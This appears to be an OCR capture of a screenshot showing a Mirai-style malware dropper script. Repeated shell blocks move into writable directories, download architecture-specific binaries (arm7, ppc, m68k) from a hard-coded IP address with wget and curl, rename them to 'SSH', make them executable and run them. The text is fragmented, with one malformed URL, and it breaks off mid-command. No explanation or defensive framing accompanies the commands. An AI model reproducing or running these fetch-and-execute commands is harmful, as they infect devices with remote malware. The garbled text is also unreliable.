
http://209.141.52.40/d/xd.arm7; curl 
-O 
http://209.141.52.40/d/xd.arm7;cat 
xd.arm7 >SSH;chmod +x *;./SSH

cd /tmp || cd /var/run || cd /mnt || 
cd /root || cd /; wget 
http://209.141.52.40/d/xd.ppc; curl 
-O http://209.141.52.40d/xd.ppc;cat 
xd.ppc >SSH;chmod +x *;./SSH

cd /tmp || cd /var/run || cd /mnt || 
cd /root || cd /; wget 
http://209.141.52.40/d/xd.m68k; curl 
-O 
http://209.141.52.40/d/xd.m68k;cat 